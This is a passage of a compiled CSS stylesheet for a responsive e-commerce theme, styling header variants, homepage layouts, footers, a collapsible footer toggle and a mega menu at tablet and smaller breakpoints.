      header.typeheader-5 .shopping_cart {
        min-width: 42px; }
      header.typeheader-5 .header-bottom {
        background: #313c62;
        padding: 10px 0; }
      header.typeheader-5 .header-top-right {
        text-align: center; }
      header.typeheader-5 .content_menu .responsive > .navbar-default, header.typeheader-5 .navbar-header {
        float: right; }
      header.typeheader-5 .navbar-toggle {
        margin-top: 0; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        margin-top: 8px; }
      header.typeheader-5 .navbar-logo {
        position: relative;
        top: -10px;
        padding-bottom: 10px;
        text-align: center; }
      header.typeheader-5 .vertical .navbar-header {
        float: none; }
      header.typeheader-5 .vertical .navbar-toggle {
        float: left; }
      header.typeheader-5 .content_menu, header.typeheader-5 .menu-vertical {
        width: 50%;
        float: left;
        padding: 0 15px; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper {
        width: 280px; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        margin: 0 15px 0 0; }
    .layout-1 .col-sm-15 {
      width: 20%;
      display: inline-block; }
      .layout-1 .slider-container .sohomepage-slider {
        width: 100%; }
      .layout-1 .style-dev-so-deals {
        width: 100%;
        margin: 30px 0; }
      .layout-1 .banner-block-slideshow-h1 .img-banner1 {
        width: 49%;
        display: inline-block;
        margin-right: 2%; }
      .layout-1 .banner-block-slideshow-h1 .img-banner2 {
        width: 49%;
        display: inline-block;
        margin: 0; }
      .layout-1 .banner-block-slideshow-h1 .img-banner3 {
        display: none; }
      .layout-1 .banner-block-slideshow-h1 img {
        width: 100%; }
      .layout-1 .products-list.grid .product-layout .product-item-container:hover {
        box-shadow: none; }
      .layout-1 .products-list.grid .product-layout .product-item-container .button-group .wishlist, .layout-1 .products-list.grid .product-layout .product-item-container .button-group .compare {
        transform: translateX(0px);
        opacity: 1; }
      .layout-1 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .button-group {
        padding: 0; }
      .layout-1 div.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
        border-width: 0 1px 1px 0;
        width: 20%; }
      .layout-1 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
        display: none; }
      .layout-1 .module.style-dev-so-listing-tabs .wap-listing-tabs:before {
        content: "";
        height: 100%;
        width: 1px;
        top: 0;
        background: #ddd;
        position: absolute;
        left: 0; }
      .layout-1 div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item, .layout-1 div.style-dev-so-listing-tabs .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
        margin: 0 !important; }
    .layout-2 .men-women-acc .item span {
      font-size: 14px;
      padding: 0 0 0px 30px; }
      .layout-2 .so-custom-default .signup input {
        width: 100%; }
      .layout-2 .section-boxed {
        padding: 20px;
        background-color: #ddd;
        background-size: 100% 45%; }
      .layout-2 .box-blog {
        margin-top: 40px; }
      .layout-2 .vertical .navbar-header {
        background: #cf0c5a;
        float: none;
        padding: 0 10px 7px; }
      .layout-2 .yt-testimonial .item .item-wrap-inner {
        padding: 0 0 20px !important;
        margin: 0 !important;
        color: #666;
        border-bottom: 1px solid #fff; }
      .layout-2 .yt-testimonial.button-type2 .owl2-controls {
        top: 48px !important; }
    .layout-3 .module.style-dev-so-category-slider .categoryslider-content.preset01-4 .so-category-slider {
      width: 100%; }
      .layout-3 .module.customer-about-dev .carousel-inner .item .carousel-caption {
        padding: 0 10px; }
      .layout-3 .module.customer-about-dev #carousel-example-generic {
        padding-bottom: 30px; }
      .layout-3 .module.so-latest-blog .so-blog-external {
        padding: 10px 20px 0; }
      .layout-3 .module.so-latest-blog .head-button {
        margin-bottom: 0 !important; }
      .layout-3 .module.so-latest-blog .so-blog-external .blog-external-simple {
        padding: 15px 0 20px; }
      .layout-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        border-color: #fff;
        margin-top: 8px; }
        .layout-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff; }
      .layout-3 .module.style-dev-so-category-slider .list-sub-cat {
        position: relative;
        padding: 0;
        padding-bottom: 20px; }
      .layout-3 .module.style-dev-so-category-slider h3.modtitle {
        padding: 13px 0 10px;
        font-size: 18px; }
    .layout-4 .box-services .col-lg-15 {
      width: 50%;
      min-height: 130px; }
      .layout-4 .box-services .col-lg-15:nth-child(2n+1) {
        clear: both; }
      .layout-4 .box-services .col-lg-15:last-child {
        width: 100%; }
      .layout-4 .module.style-dev-so-deals .owl2-dots {
        display: none; }
      .layout-4 .module.style-dev-so-deals .so-deal .product-thumb {
        margin: 0 -1px 30px;
        border: 1px solid #ddd; }
      .layout-4 .box-nl-l {
        text-align: center; }
      .layout-4 .box-social {
        float: none;
        text-align: center;
        padding: 0; }
      .layout-4 .box-nl-r, .layout-4 .newsletter .group-content h2, .layout-4 .text-right {
        text-align: center; }
      .layout-4 .newsletter .group-form {
        width: 100%; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat {
        margin: 0; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate.tab-sel .title-sub-cate:after {
        display: none; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate {
        padding: 0 5px 0 25px; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate {
        height: 25px;
        line-height: 25px; }
      .layout-4 .module.style-dev-so-listing-tabs .wap-listing-tabs {
        border-top: 1px solid #ddd !important; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat li.item-cate .title-sub-cate:before {
        top: 13px; }
      .layout-4 .module.style-dev-so-listing-tabs .list-sub-cat {
        padding: 5px 0; }
      .layout-4 .section-style-3 .box-extra-right, .layout-4 .section-style-3 .box-extra-left {
        padding: 0 15px; }
      .layout-4 .module.slideshow .owl2-controls .owl2-dots {
        margin-left: -20px; }
      .layout-4 .module.custom-testimo .testimonial-slider .item-inner .client-des:before, .layout-4 .module.custom-testimo .testimonial-slider .item-inner .client-des:after {
        display: none; }
      .layout-4 .module.custom-testimo {
        margin: 0; }
      .layout-4 .section-style-1 {
        background-position: top center; }
      .layout-4 .module.style-dev-so-listing-tabs .so-listing-tabs .ltabs-tabs-container {
        position: relative;
        top: 0;
        padding-right: 73px; }
      .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-next, .layout-4 .module.style-dev-so-listing-tabs .owl2-controls .owl2-nav div.owl2-prev {
        top: 8px;
        height: 35px; }
    .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .product-thumb .left-block {
      float: none; }
      .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .caption {
        padding: 10px 0px; }
      .layout-5 .style-dev-so-deals .so-deal .extraslider-inner .owl2-item .button-group {
        padding: 0 20px; }
      .layout-5 .module.icon-style h3.modtitle {
        font-size: 16px;
        padding: 21px 30px 20px 55px; }
      .layout-5 .box-polyci .box-item {
        width: 50%;
        float: left; }
      .layout-5 .box-nl-l {
        text-align: center; }
      .layout-5 .sohomepage-slider .owl2-controls .owl2-dots {
        margin-left: -20px; }
      .layout-5 .so-homeslider .owl2-controls .owl2-dots {
        margin-left: -20px; }
      .layout-5 .custom-img-center {
        display: table; }
      .layout-5 .custom-img-center .box-img {
        display: table-cell;
        float: none; }
    .footer-toggle {
      display: block !important;
      text-align: center;
      background-color: transparent;
      padding: 10px; }
      .footer-toggle a {
        background-color: transparent;
        text-transform: uppercase;
        font-weight: 400;
        color: #666; }
      .footer-toggle a:hover, .footer-toggle a:focus, .footer-toggle a:active {
        color: #cf0c5a;
        background-color: transparent;
        box-shadow: none; }
      .footer-toggle a.active .toggle-less {
        display: block; }
        .footer-toggle a.active .toggle-more {
          display: none; }
      .footer-toggle a .toggle-less {
        display: none; }
      .footer-toggle a .toggle-more {
        display: block; }
      .footer-toggle a i {
        margin-right: 10px;
        font-size: 15px;
        -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }
    .footer-has-toggle {
      position: relative;
      overflow: hidden;
      display: block; }
      .footer-has-toggle.in {
        max-height: none;
        overflow: visible;
        display: block !important; }
      .footer-has-toggle.in:before {
        display: none; }
      .footer-has-toggle:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        bottom: 0;
        z-index: 1;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), to(#fff));
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, #fff 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, #fff 100%); }
    .footer-has-toggle {
      min-height: 316px;
      max-height: 316px; }
    footer.typefooter-1 .modcontent.btn-group {
      margin-top: 15px; }
      footer.typefooter-1 .newsleter-basic .so-custom-default .form-control {
        width: 100%; }
      footer.typefooter-1 .input-group {
        margin-bottom: 10px; }
      footer.typefooter-1 .custom-html-footer .col-lg-15 {
        width: 100%; }
      footer.typefooter-1 .col-lg-15 {
        width: 50%;
        display: inline-block;
        margin-bottom: 20px; }
      footer.typefooter-1 .col-lg-15.footer-custom1 {
        width: 100%; }
    footer.typefooter-3 .newsletter .modcontent {
      padding: 15px 0; }
      footer.typefooter-3 .newsletter .group-content {
        text-align: center; }
      footer.typefooter-3 .newsletter .group-form {
        width: 100%; }
      footer.typefooter-3 .box-nl-l, footer.typefooter-3 .box-nl-r {
        text-align: center; }
      footer.typefooter-3 .box-social {
        padding: 15px 0;
        float: none; }
    footer.typefooter-2 .newsletter .group-content, footer.typefooter-3 .newsletter .group-content {
      text-align: center; }
      footer.typefooter-2 .footer-top .col-lg-15, footer.typefooter-3 .footer-top .col-lg-15 {
        width: 50%; }
        footer.typefooter-2 .footer-top .col-lg-15.footer-links, footer.typefooter-3 .footer-top .col-lg-15.footer-links {
          width: 100%; }
      footer.typefooter-2 .newsletter .group-form .form-group, footer.typefooter-3 .newsletter .group-form .form-group {
        width: 100%;
        position: relative; }
      footer.typefooter-2 .newsletter .group-form .form-group .input-group, footer.typefooter-3 .newsletter .group-form .form-group .input-group {
        width: 100%;
        padding-right: 100px;
        position: relative; }
      footer.typefooter-2 .newsletter .group-form .form-group .btn-default, footer.typefooter-3 .newsletter .group-form .form-group .btn-default {
        position: absolute;
        right: 0; }
      footer.typefooter-2 .footer-newsletter, footer.typefooter-3 .footer-newsletter {
        text-align: center; }
      footer.typefooter-2 .footer-newsletter .box-social, footer.typefooter-3 .footer-newsletter .box-social {
        display: inline-block;
        padding: 0px 0 20px; }
    .bg-page-404 {
      overflow: hidden; }
    .style-dev-so-deals .so-deal .extraslider-inner.item-inner-dev .image-dev .list-button-dev li.so-quickview {
      display: none; }
    #content .filter-horizontal ul {
      display: block; }
    #content .filter-horizontal li.so-filter-options {
      width: 100%;
      border: none; }
    .product-image-zoom {
      pointer-events: none; }
    .megamenu-style-dev .container-megamenu.horizontal .title-feature, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .title-submenu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu, .megamenu-style-dev .container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu {
      padding: 10px 0;
      font-size: 14px;
      font-family: Open Sans, sans-serif; }
      .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev .responsive ul.megamenu .sub-menu .content .row > div {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
        right: 0;
        left: inherit; }
      .megamenu-style-dev .responsive #remove-megamenu {
        display: block;
        color: #222;
        cursor: pointer; }
      .megamenu-style-dev .responsive .so-megamenu-active #remove-megamenu {
        color: #222; }
      .megamenu-style-dev .responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev .responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev .responsive ul.megamenu > li {
        display: block !important;
        border-bottom: 1px solid #ddd;
        border-top: none;
        padding: 5px 0 !important;
        overflow: hidden;
        margin: 0 !important; }
        .megamenu-style-dev .responsive ul.megamenu > li a {
          line-height: 25px; }
      .megamenu-style-dev .responsive ul.megamenu > li.click::before, .megamenu-style-dev .responsive ul.megamenu > li.hover::before {
        padding: 0 !important;
        font-size: 14px;
        background: #5c5c5c;
        color: #fff;
        border: 1px solid #5c5c5c;
        width: 22px;
        line-height: 20px;
        height: 22px;
        display: inline-block;
        text-align: center;
        top: 10px;
        cursor: pointer;
        right: 0;
        left: auto; }
      .megamenu-style-dev .responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active > a {
          color: #fff;
          background: transparent !important; }
        .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu {
          padding: 0;
          width: 22px;
          line-height: 22px;
          background: #5c5c5c;
          height: auto;
          top: 10px; }
          .megamenu-style-dev .responsive ul.megamenu > li.active .close-menu:before {
            color: #fff;
            font-size: 14px;
            line-height: 18px; }
      .megamenu-style-dev .responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0;
        color: #fff;
        border-radius: 4px;
        background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
        background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
        background: -o-linear-gradient(top, #474747 0%, #212121 100%);
        background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
        background: linear-gradient(to bottom, #474747 0%, #212121 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
        -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
        -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
        border: solid 1px #000;
        float: left;
        cursor: pointer;
        padding: 9px 8px; }
        .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
          background: #fff;
          width: 25px;
          height: 3px; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        background: #fff !important;
        box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
        padding: 20px !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
          color: #222 !important;
          padding: 0 !important;
          margin-right: 30px !important;
          font-size: 13px !important;
          line-height: 29px !important;
          font-family: Open Sans, sans-serif; }
          .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
            color: #cf0c5a !important; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a strong {
          font-weight: 400; }
        .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
          padding: 0;
          margin: 0;
          border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
        .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
          margin: 0 0 30px;
          display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu {
          position: relative;
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
          background: transparent; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          border-bottom: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li b.fa {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
          padding: 10px 8px;
          margin: 5px 10px;
          background: -moz-linear-gradient(top, #474747 0%, #212121 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #474747), color-stop(100%, #212121));
          background: -webkit-linear-gradient(top, #474747 0%, #212121 100%);
          background: -o-linear-gradient(top, #474747 0%, #212121 100%);
          background: -ms-linear-gradient(top, #474747 0%, #212121 100%);
          background: linear-gradient(to bottom, #474747 0%, #212121 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#474747', endColorstr='#212121',GradientType=0);
          -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .15), inset 0 1px 0.5px rgba(255, 255, 255, .2);
          border: 1px solid #000;
          border-radius: 5px; }
        .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
          background: #fff; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(1) {
            width: 13px; }
          .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar:nth-child(2) {
            width: 18px; }
        .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
          display: block;
          color: #222;
          cursor: pointer;
          font-size: 16px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
          position: fixed;
          background: #fff;
          box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
          padding: 20px !important;
          width: 280px;
          max-height: 100%;
          top: 0;
          z-index: 9999;
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
          display: block !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu {
          border: 1px solid #ddd;
          padding: 20px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content {
          padding: 0px;
          border: none;
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .row:first-child > div:first-child {
            margin-top: 0; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .sub-menu .content .static-menu .menu ul li a.main-menu {
            font-size: 14px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
          transform: scale(0.8);
          -moz-transform: scale(0.8);
          -webkit-transform: scale(0.8);
          -ms-transform: scale(0.8);
          position: relative; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
          display: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
            text-transform: uppercase;
            margin: 0 0 10px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
            color: #cf0c5a; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
            color: #cf0c5a; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
            box-shadow: none; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul li {
              padding: 5px 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu {
          padding: 0; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu a.main-menu {
            font-size: 14px;
            margin-bottom: 0 !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
          padding: 15px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
          display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
          border-bottom: 1px solid #ddd;
          border-top: none;
          padding: 0; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
          padding: 3px 0;
          margin-right: 30px;
          font-family: Open Sans, sans-serif;
          text-transform: uppercase;
          background: transparent !important;
          font-size: 13px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
            color: #222;
            font-weight: normal; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
          border: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
          line-height: inherit; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
          font-size: 14px;
          color: #fff;
          height: 22px;
          line-height: 20px;
          width: 22px;
          background: #5c5c5c;
          text-align: center;
          cursor: pointer;
          border: 1px solid #5c5c5c;
          padding: 0 !important;
          top: 6px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
            color: #fff; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
          background: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
            background: #5c5c5c;
            font-size: 14px;
            top: 6px; }
            .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
              color: #fff;
              line-height: 22px; }
    .container-megamenu.vertical .vertical-wrapper {
      position: fixed !important;
      top: 0 !important;
      width: 280px !important;
      z-index: 99999 !important; }
    .so-vertical-menu .navbar-default {
      background: transparent; }
      .so-vertical-menu .navbar-default .navbar-toggle .icon-bar {
        background: #fff; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    #wrapper {
      overflow-x: hidden; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    #sosearchpro.search-pro .input-group .autosearch-input {
      padding: 0 40px 0 20px; }
    .navbar-toggle {
      margin-left: 15px;
      margin-right: 0; }
    .so-latest-blog .owl2-carousel .owl2-stage-outer {
      direction: ltr; }
    .simple_blog-article .product-filter {
      display: none; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      text-align: left !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
      float: left !important;
      border-right: none !important;
      border-left: 1px solid #ddd !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
      border-top-right-radius: 3px !important;
      border-bottom-right-radius: 3px !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
      padding: 5px 0; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
      text-transform: uppercase; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
      display: block; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
      text-align: left;
      display: block !important;
      width: 100% !important;
      border: none !important; }
      .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li:before, .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li:after {
        display: none; }
      .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li span {
        text-transform: none !important;
        font-size: 14px !important; }
    .modal-backdrop.in {
      display: none; }
    .common-home.modal-open.loaded {
      overflow: visible; }
    #so_popup_countdown {
      display: none !important; }
    .so-custom-default .show-error {
      left: 0;
      width: 100%; }
    .product-view .content-product-right {
      padding-top: 20px; } }
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER 1 []*/
@media (min-width: 768px) and (max-width: 991px) {
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /************************************************************************************************
   SHOW MORE CONTENT
   *************************************************************************************************/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /*[] FOOTER DEFAULT []*/
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 []*/
  /*[] FOOTER 3 []*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
  /************************************************************************************************
   PAGE BONUS  
   *************************************************************************************************/
    header.typeheader-1 .horizontal .navbar-header {
      position: absolute;
      top: 28px;
      z-index: 99;
      right: 25px; }
      header.typeheader-1 .header-center {
        position: relative; }
      header.typeheader-1 .mega-horizontal {
        position: static; }
      header.typeheader-1 .shopping_cart .btn-group {
        margin-right: 100px; }
      header.typeheader-1 .header-bottom {
        background: #cf0c5a;
        padding: 5px 0; }
    header.typeheader-2 .nabar-logo {
      padding: 0; }
      header.typeheader-2 .mega-horizontal {
        margin-top: 15px; }
      header.typeheader-2 .search-block {
        padding: 15px;
        text-align: right; }
      header.typeheader-2 .navbar-header .navbar-toggle {
        margin: 0;
        margin-right: 10px; }
      header.typeheader-2 .btn-shopping-cart {
        width: 30%;
        float: right; }
    header.typeheader-3 .header-bottom .navbar-menu .menu-vertical {
      width: 100%; }
      header.typeheader-3 .header-bottom .shopping_cart {
        position: relative; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
        background: transparent !important; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
        position: fixed;
        width: 280px;
        top: 0;
        z-index: 99;
        border: none; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
        border-top: 1px solid rgba(255, 255, 255, 0.1); }
      header.typeheader-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
        padding: 3px 0; }
      header.typeheader-3 .header-bottom .navbar-menu .megamenu-style-dev.menu-vetical {
        padding: 5px 15px 10px; }
    header.typeheader-4 .menu-vertical {
      padding: 0; }
      header.typeheader-4 .header-bottom .navbar-default {
        margin-top: 0; }
      header.typeheader-4 .header-bottom .content_menu {
        padding: 0; }
      header.typeheader-4 #sosearchpro.so-search .autosearch-input {
        width: 100%; }
      header.typeheader-4 #sosearchpro.so-search .select_category {
        display: none; }
    header.typeheader-5 #sosearchpro {
      width: 300px; }
      header.typeheader-5 #sosearchpro .select_category {
        display: none; }
      header.typeheader-5 #sosearchpro .button-search {
        border-radius: 0; }
      header.typeheader-5 .shopping_cart a.btn-group .shopcart {
        height: 42px;
        width: 42px;
        border-radius: 0;
        padding: 0; }
      header.typeheader-5 .shopping_cart a.btn-group .shopcart .text-shopping-cart {
        display: none; }
      header.typeheader-5 .shopping_cart {
        min-width: 42px; }
      header.typeheader-5 .header-bottom {
        background: #313c62;
        padding: 10px 0; }
      header.typeheader-5 .content_menu .responsive > .navbar-default, header.typeheader-5 .navbar-header {
        float: right; }
      header.typeheader-5 .navbar-toggle {
        margin-top: 0; }
      header.typeheader-5 .vertical .navbar-header {
        float: none; }
      header.typeheader-5 .vertical .navbar-toggle {
        float: left; }
      header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        margin-top: 8px; }
      header.typeheader-5 .navbar-logo {
        position: relative;
        top: -15px; }
      header.typeheader-5 .content_menu {
        padding: 0 15px; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper {
        width: 280px; }
    .layout-1 .col-sm-15 {
      width: 20%;
      display: inline-block; }
      .layout-1 .slider-container .sohomepage-slider {
        width: 100%; }
      .layout-1 .style-dev-so-deals {
        width: 100%;
        margin: 30px 0; }
      .layout-1 .banner-block-slideshow-h1 .img-banner1 {
        width: 49%;
        display: inline-block;
        margin-right: 2%; }
      .layout-1 .banner-block-slideshow-h1 .img-banner2 {
        width: 49%;
        display: inline-block;
        margin: 0; }
      .layout-1 .banner-block-slideshow-h1 .img-banner3 {
        display: none; }
      .layout-1 .banner-block-slideshow-h1 img {
        width: 100%; }
      .layout-1 .products-list.grid .product-layout .product-item-container:hover {
        box-shadow: none; }
      .layout-1 .products-list.grid .product-layout .product-item-container .button-group .wishlist, .layout-1 .products-list.grid .product-layout .product-item-container .button-group .compare {
